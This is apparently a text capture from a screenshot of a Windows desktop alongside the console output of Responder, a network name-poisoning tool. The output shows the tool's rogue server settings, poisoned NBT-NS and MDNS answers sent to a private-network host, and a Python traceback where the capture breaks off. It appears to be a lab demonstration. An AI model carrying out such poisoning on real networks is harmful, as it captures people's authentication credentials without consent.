 Clipboard_2020-06-12-
hashcat-4.1.0
tools
volatility_2.6_win64_sta
This PC
3D Objects
Desktop
Documents
Downloads
File Explorer
Windows can't find '\\Nooooooo
12 items 1 item selected 5.
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.31.109.47]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.31.96.1 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 172.31.96.1 for name NOOOOOOOO (service: File Server)
[*] [MDNS] Poisoned answer sent to 172.31.96.1 for name Noooooooo.▯local
[*] [NBT-NS] Poisoned answer sent to 172.31.96.1 for name WORKGROUP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 172.31.96.1 for name Noooooooo.▯local
----------------------------------------
Exception happened during processing of request from ('172.31.96.1', 51486)
Traceback (most recent call last):
File "/usr/lib/python2.7/SocketServer.py", line 599, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python2.7/SocketServer.py", line 655, in __init__
self.handle()